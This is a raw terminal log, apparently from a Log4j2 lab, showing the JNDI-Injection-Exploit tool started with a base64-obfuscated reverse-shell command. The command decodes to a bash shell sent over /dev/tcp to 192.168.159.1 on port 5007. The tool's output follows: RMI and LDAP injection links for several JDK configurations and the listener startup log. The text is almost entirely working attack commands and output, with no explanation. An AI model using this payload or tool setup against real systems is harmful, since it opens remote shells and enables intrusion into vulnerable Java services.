 [root@yb log4j2]# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C bash -c "{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE1OS4xLzUwMDcgMD4mMQ==}|{base64,-d}|{bash,-i}" -A 192.168.159.1
[ADDRESS] >> 192.168.159.1
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE1OS4xLzUwMDcgMD4mMQ==}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.159.1:1099/yskp0r
ldap://192.168.159.1:1389/yskp0r
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.159.1:1099/zauukx
ldap://192.168.159.1:1389/zauukx
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.159.1:1099/sahnzn
----------------------------Server Log----------------------------
2022-10-21 19:19:12 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-10-21 19:19:12 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-10-21 19:19:13 [LDAPSERVER] >> Listening on 0.0.0.0:1389